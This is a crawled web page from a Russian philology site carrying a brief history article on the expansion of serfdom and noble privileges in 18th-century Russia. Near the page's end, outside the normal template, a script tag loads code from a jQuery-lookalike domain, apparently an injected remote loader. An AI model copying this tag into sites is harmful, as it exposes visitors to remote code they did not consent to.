

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/150/rasprostranenie-krepostnyx-otnoshenij-vshir-i-vglub-v-xviii-veke/
body_size: 10447
content:
<!DOCTYPE html>
<html>
<head>
  
  
  
  
  <title>Распространение крепостных отношений «вширь» и «вглубь» в XVIII веке -История России</title>
  <meta name="description" content="Распространение крепостных отношений «вширь» и «вглубь» в XVIII веке. Помещикам раздавались государственные и дворцовые крестьяне, а также незаселенные земли. -История России">
  <meta name="keywords" content="право, крестьяне, история России, или Кавказ, личность -История России">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&subset=latin,cyrillic&&ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template33/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template33/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="Распространение крепостных отношений «вширь» и «вглубь» в XVIII веке -История России">
  <meta property="og:description" content="Распространение крепостных отношений «вширь» и «вглубь» в XVIII веке. Помещикам раздавались государственные и дворцовые крестьяне, а также незаселенные земли. -История России">
  <meta property="og:url" content="http://myfilology.ru/150/rasprostranenie-krepostnyx-otnoshenij-vshir-i-vglub-v-xviii-veke/">
  <meta property="og:image" content="http://myfilology.ru/image-og.jpg">
  
  <style type="text/css">
                        #structure_block {margin: 15px;display: none;}
                        #structure_block ul {
                        list-style: none;
                        padding: 0;
                        margin: 0;
                        }
                        
                        #structure_block .H2 {padding-left: 0;}
                        #structure_block .H3 {padding-left: 15px;}
                        #structure_block .H4 {padding-left: 30px;}
                        #structure_block .H5 {padding-left: 45px;}
                        #structure_block .H6 {padding-left: 60px;}
                        
                        #structure_block a:link, #structure_block a:active, #structure_block a:visited {
                        color: orange;
                        text-decoration: none;
                        border-bottom: 1px dashed orange;
                        }
                        #structure_block a:hover {
                        border-bottom: none;
                        color: #EA1E63;
                        }
  </style>
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone">
            </ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li>
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>
                <a href="/150/">История России</a>
              </li>
              <li>Распространение крепостных отношений «вширь» и «вглубь» в XVIII веке</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">

              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir" data-counter=""></div>
<br>
          <h4>
<img src="/img_new/printer-icon.jpg" alt="версия для печати">Версия для печати</h4>
<br>
          <strong>Библиографическая запись:</strong> Распространение крепостных отношений «вширь» и «вглубь» в XVIII веке. — Текст : электронный // Myfilology.ru – информационный филологический ресурс : [сайт]. – URL: https://myfilology.ru//150/rasprostranenie-krepostnyx-otnoshenij-vshir-i-vglub-v-xviii-veke/ (дата обращения: 10.12.2023)
          <h1>Распространение крепостных отношений «вширь» и «вглубь» в XVIII веке</h1>
          <article itemscope="itemscope" itemtype="http://schema.org/Article" style="display:none">
            <span itemprop="name">Распространение крепостных отношений «вширь» и «вглубь» в XVIII веке</span>
            <div class="summary" itemprop="description" style="display:none">
              <p><span>Предоставление дворянам льгот и привилегий, повышавших устойчивость крепостного хозяйства, проводила императрица Елизавета Петровна.</span></p>
            </div>
          </article>
          <div class="hidden-print">
            <div id="yandex_rtb_R-A-198532-2" class="yandex-adaptive"></div>
            <script type="text/javascript">
            <!--
                                                
                                                
                                                (function(w, d, n, s, t) {
                                                w[n] = w[n] || [];
                                                w[n].push(function() {
                                                Ya.Context.AdvManager.render({
                                                blockId: "R-A-198532-2",
                                                renderTo: "yandex_rtb_R-A-198532-2",
                                                async: true
                                                });
                                                });
                                                t = d.getElementsByTagName("script")[0];
                                                s = d.createElement("script");
                                                s.type = "text/javascript";
                                                s.src = "//an.yandex.ru/system/context.js";
                                                s.async = true;
                                                t.parentNode.insertBefore(s, t);
                                                })(this, this.document, "yandexContextAsyncCallbacks");
                                                
                                        -->
            </script>
          </div>
          <div id="article_content">
            <div id="structure_block">
              <p style="font-size: 22px; color: #EA1E63;"><strong style="border-bottom: 1px solid #EA1E63;">Содержание</strong></p>
              <ul></ul>
            </div>
            <p>Расширение крепостнических отношений «вширь» – т.е. распространение крепостнических отношений на новые территории и категории населения России. - Указ  о подушной переписи 22 января1719 (перепись мужского населения, единое налогообложение теперь - не крест двор, а «душа муж пола») \ -Указ о подушной переписи дворовых людей 5 января 1720 (о помещении в ревизских сказках не одних крестьян, но также дворовых людей и церковных причетников)\ -Указ о распространении крепостного права на Новороссию, Крым, Дон и Северный Кавказ 1796 г.</p>
            <p>Расширение крепостнических отношений «вглубь» – т.е. расширение прав помещика на личность крестьянина \ - Указ о наказании беглых крестьян 1736, 1742\ - Указ о правах помещика ссылать беглых крепостных крестьян в Сибирь 1760\ -Указ о приеме от помещиков крепостных для каторжной работы 17 января 1765 г\ - Указ о повиновении крепостных помещика и запрещение жалоб на них 22 августа 1767г.  Изучали вопрос - Анисимов, Белявский, Милов, Тихонов, Шевченко (Черноморское казачество в конце 18 в. - первой половине 19 в. Сословный строй. Социальные отношения)</p>
            <p>В основе структуры населения в XVIII в. лежал сословный принцип. Социальные категории и группы выступали как сословия или сословные категории, наделенные особыми сословными правами, привилегиями. К непривилегированным относились податные сословия, выполнявшие определенные повинности, платившие всякого рода,  казенные налоги и сборы. Господствующее положение среди всех сословий занимало дворянство, уравненное в правах с боярством и консолидировавшееся в XVIII в единый класс - сословие.    Другим привилегированным сословием было духовенство, но оно в XVIII в. лишилось права владения землей и крестьянами и потеряло свыше миллиона душ крестьян, секуляризованных государством. Духовенство в XVIII в. освобождалось от подушной подати, рекрутской повинности и от телесных наказаний.</p>
            <p>Предоставление дворянам льгот и привилегий, повышавших устойчивость крепостного хозяйства, проводила императрица Елизавета Петровна. Четыре акции в этом направлении ее правительство предприняло в 1754 г.: указ об объявлении винокурения дворянской монополией, организация Дворянского банка, передача дворянам казенных заводов Урала и генеральное межевание. Только в XVIII в. генеральное межевание пополнило дворянское землевладение более чем на 50 млн. десятин земли.</p>
            <p>Другим источником роста дворянского землевладения и душевладения являлись пожалования. Щедроты Екатерины II превзошли все, с чем была знакома история предшествующего периода. Участникам переворота, обеспечившим ей трон, она пожаловала 18 тыс. крепостных и 86 тыс. руб. наградных.</p>
            <p>Целям укрепления монопольных прав дворян на землю был подчинен указ о запрещении промышленникам покупать к своим предприятиям крепостных крестьян.</p>
            <p>Расширению владельческих прав дворян на землю был подчинен указ 1782 г., отменявший горную свободу, т.е. право на использование рудных месторождений любым, их обнаружившим. Теперь дворянин объявлялся не только собственником земли, но и ее недр.</p>
            <p>Новую привилегию дворяне обрели в манифесте «О даровании вольности и свободы всему российскому дворянству». Он был обнародован Петром III в 1762 г., а затем подтвержден Екатериной II. Жалованной грамотой дворянству 1785 г. Екатерина II окончательно закрепила привилегии дворянства. Привилегированное сословие имело особые личные и имущественные права и обязанности. Дворяне были освобождены от податей и повинностей. Заметно увеличилось дворянское землевладение. Помещикам раздавались государственные и дворцовые крестьяне, а также незаселенные земли. В областях, прилегающих к Петербургу, дворяне получили за первые четыре десятилетия XVIII в. около миллиона десятин земли.</p>
            <p>Во второй половине столетия огромные площади земель помещикам были розданы в Центрально-Черноземном районе и Среднем Поволжье. За время своего царствования Екатерина II раздала дворянам более 800 тыс. государственных и дворцовых крестьян.</p>
          </div>
          <script type="text/javascript">
          <!--
                                                        
                                                        $(document).ready(function(){
                                                        function autoScrollTo(el) {
                                                        var top = $("#" + el).offset().top;
                                                        $("html, body").animate({ scrollTop: top }, 1000);
                                                        }
                                                        
                                                        var article_content = document.getElementById('article_content'),
                                                        structure_block = document.getElementById('structure_block');
                                                        headers = article_content.querySelectorAll("h2, h3, h4, h5, h6");
                                                        
                                                        $(headers).each(function(ix, node){
                                                        var link_id = 'headers-' + ix;
                                        var link = '<li class="' + node.tagName + '"><a href="#" rel="' + link_id + '">' + node.innerText + '<\/a><\/li>';
                                                        $('#structure_block ul').append(link);
                                                        node.setAttribute('id', link_id);
                                                        });
                                                        $('#structure_block a').on('click', function(){
                                                        var link_id = $(this).attr('rel');
                                                        console.log($('#' + link_id).offset().top);
                                                        autoScrollTo(link_id);
                                                        });
                                                        if (headers.length > 0) {
                                                        $(structure_block).show();
                                                        }
                                                        });
                                                        
                                                -->
          </script>
          <p class="tags"><img src="/images/calendar.png">20.01.2017, 3016 просмотров.</p>

      </div>
    </div>
  
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>

            </div>
<a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>

 

</div></section>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f37605caa1af49a8a456d2727f049952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
